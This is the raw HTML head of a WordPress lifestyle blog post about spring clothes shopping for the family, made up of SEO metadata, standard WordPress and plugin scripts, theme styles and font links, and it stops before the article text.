

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/spring-clothes-shopping-family/
body_size: 22171
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spring Is Here: Clothes Shopping for the Family - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/spring-clothes-shopping-family/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Guest Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/spring-clothes-shopping-family/","url":"https://bondwithkarla.com/spring-clothes-shopping-family/","name":"Spring Is Here: Clothes Shopping for the Family - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/spring-clothes-shopping-family/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/spring-clothes-shopping-family/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png","datePublished":"2014-04-10T17:16:18+00:00","dateModified":"2014-06-03T00:16:27+00:00","author":{"@id":"https://bondwithkarla.com/#/schema/person/cb553fa43a1461718fd0df1f06e43f72"},"breadcrumb":{"@id":"https://bondwithkarla.com/spring-clothes-shopping-family/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/spring-clothes-shopping-family/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/spring-clothes-shopping-family/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2014/04/kohls.png","width":810,"height":297},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/spring-clothes-shopping-family/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Spring Is Here: Clothes Shopping for the Family"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bondwithkarla.com/#/schema/person/cb553fa43a1461718fd0df1f06e43f72","name":"Guest Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/178e074f8ef9b81afa8f58ad34ca0bda?s=96&d=identicon&r=g","caption":"Guest Author"},"description":"We are thrilled to have this Guest Author on Bond With Karla. Their talent is always welcome and we are thrilled to feature them. If you would like to be a guest author or contributor please contact us","sameAs":["https://bondwithkarla.com"],"url":"https://bondwithkarla.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
